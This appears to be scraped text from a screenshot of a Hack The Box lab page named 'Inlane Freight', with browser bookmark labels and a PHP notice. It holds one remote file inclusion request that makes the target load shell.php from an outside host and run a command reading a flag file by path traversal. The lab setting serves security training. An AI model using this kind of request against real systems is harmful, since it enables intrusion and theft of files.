 Inlane Freight
http://10.129.15.239/index.php?language=http://10.10.15.60:3333/shell.php&cmd=cat ../../../../exercise/flag.txt
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More